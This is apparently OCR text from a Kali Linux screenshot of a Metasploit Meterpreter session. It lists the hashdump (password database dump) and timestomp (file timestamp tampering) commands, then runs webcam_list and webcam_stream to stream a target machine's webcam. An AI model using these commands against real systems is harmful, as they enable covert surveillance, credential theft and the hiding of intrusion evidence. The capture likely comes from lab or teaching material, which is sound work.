 root@kali: /home/kali
File Actions Edit View Help
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > webcam_list
[-] stdapi_webcam_list: Operation failed: A device attached to the system is
not functioning.
meterpreter > webcam_list
1: USB2.0 HD UVC WebCam
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/tbIrUSOX.html
[*] Streaming...
Metasploit screenshare - 192.168.8.51 — Mozilla Firefox
about:sessionrestore
Metasploit screenshare - 192
file:///home/kali/tbIrUSOX.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Target IP : 192.168.8.51
Start time : 2022-04-21 02:41:01 -0400
Status : Playing